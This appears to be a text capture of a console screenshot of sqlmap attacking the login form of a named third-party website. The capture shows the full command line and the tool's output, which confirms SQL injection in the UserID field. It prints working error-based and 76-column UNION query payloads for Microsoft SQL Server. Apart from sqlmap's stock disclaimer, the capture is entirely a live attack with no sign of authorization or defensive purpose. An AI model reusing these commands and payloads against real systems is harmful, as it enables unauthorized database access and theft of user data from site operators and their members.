 C:\Python27>python sqlmap/sqlmap.py -u "http://member.iooqoo.com/validate2.html"
 --data "4A446A4=A44AFC&UserID=ddddd&Password=ddddddd&x=15&y=18"
{1.0-dev-nongit-20141229}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
75
*] starting at 22:14:16
[22:14:16] [INFO] resuming back-end DBMS 'microsoft sql server'
[22:14:16] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: UserID (POST)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: 4A446A4=A44AFC&UserID=ddddd' AND 5216=CONVERT(INT,(SELECT CHAR(113)
+CHAR(107)+CHAR(113)+CHAR(98)+CHAR(113)+(SELECT (CASE WHEN (5216=5216) THEN CHAR
(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(113)+CHAR(113)+CHAR(113)+CHAR(113))) AND
 'BLfF'='BLfF&Password=ddddddd&x=15&y=18
    Type: UNION query
    Title: Generic UNION query (NULL) - 76 columns
    Payload: 4A446A4=A44AFC&UserID=ddddd' UNION ALL SELECT NULL,NULL,NULL,NULL,N
ULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(107)+CHAR(113)+C
HAR(98)+CHAR(113)+CHAR(115)+CHAR(104)+CHAR(82)+CHAR(71)+CHAR(87)+CHAR(105)+CHAR(
110)+CHAR(116)+CHAR(80)+CHAR(71)+CHAR(113)+CHAR(113)+CHAR(113)+CHAR(113)+CHAR(11
3),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- &Password